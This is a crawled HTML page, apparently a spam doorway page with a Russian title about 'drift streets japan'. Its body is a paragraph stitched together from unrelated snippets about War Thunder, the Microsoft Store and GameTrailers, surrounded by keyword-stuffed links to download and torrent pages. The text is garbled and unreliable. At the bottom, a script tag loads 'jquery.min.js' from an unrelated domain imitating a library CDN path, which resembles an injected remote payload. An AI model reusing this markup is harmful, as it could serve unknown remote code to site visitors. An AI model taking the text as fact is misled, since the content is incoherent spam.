

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-oficialnyy-sayt-drift-streets-japan.html
body_size: 2001
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Официальный сайт drift streets japan - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Официальный сайт drift streets japan</h2>
                            </header>
                            <p>War Thunder - 'Leopard and Sea Hawk' Bundle. PS4. .99. Shop for the latest software and technology products from Microsoft Store. Experience the best of Microsoft with easy online shopping. GameTrailers is your destination to see official trailers first. Powered by IGN, you can expect to see world-first exclusive gameplay and the hottest. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-killing-floor-igra.html">Killing floor игра</a></li>
                                <li><a href="pjixj8-klassnyy-zhurnal-foto-stranic.html">Классный журнал фото страниц</a></li>
                                <li><a href="pjixj8-tryvozhnae-shchasce-kratkoe-soderzhan-e.html">Трывожнае шчасце краткое содержаніе</a></li>
                                <li><a href="pjixj8-minusovka-v-coy-kukushka.html">Минусовка в цой кукушка</a></li>
                                <li><a href="pjixj8-zadvizhka-dvernaya-zd-03-gost.html">Задвижка дверная зд 03 гост</a></li>
                                <li><a href="pjixj8-drayvera-ethernet-kontroller-dlya-windows-7.html">Драйвера ethernet контроллер для windows 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kniga-korbut.html">Книга корбут</a></li>
                                            <li><a href="pjixj8-dom-s-liliyami-kniga-avtor.html">Дом с лилиями книга автор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-karpov-3-sezon-sezon-skachat-torrent.html">Карпов 3 сезон сезон скачать торрент</a></li>
                                            <li><a href="pjixj8-programma-solo-skachat.html">Программа соло скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-igru-badland-na-kompyuter.html">Скачать игру badland на компьютер</a></li>
                                            <li><a href="pjixj8-dogovor-s-podsobnym-rabochim-obrazec.html">Договор с подсобным рабочим образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-sergi-kryuchkom-shemy-i-opisanie.html">Серьги крючком схемы и описание</a></li>
                                            <li><a href="pjixj8-tort-klassnyy-zhurnal-foto.html">Торт классный журнал фото</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
